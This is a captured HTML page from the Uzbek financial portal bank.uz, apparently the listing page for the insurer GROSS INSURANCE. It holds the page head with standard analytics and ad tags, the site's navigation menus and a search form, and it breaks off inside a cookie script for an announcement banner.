

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/org/gross-insurance
body_size: 21026
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>GROSS INSURANCE - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про GROSS INSURANCE - контактная информация, отзывы, новости." />
<link href="/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769043111','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'db623524d0b3316c4aa06955611c2aa6'});</script>


<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="450" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/7a4/7a4c32b708fae74a7c366185682ea99c.jpg">
<meta property="og:title" content="GROSS INSURANCE - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz">
<meta property="og:description" content="Детальная информация про GROSS INSURANCE - контактная информация, отзывы, новости.">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/org/gross-insurance"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/org/gross-insurance" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/org/gross-insurance" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-gross-insurance org_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/org/gross-insurance" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/org/gross-insurance',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
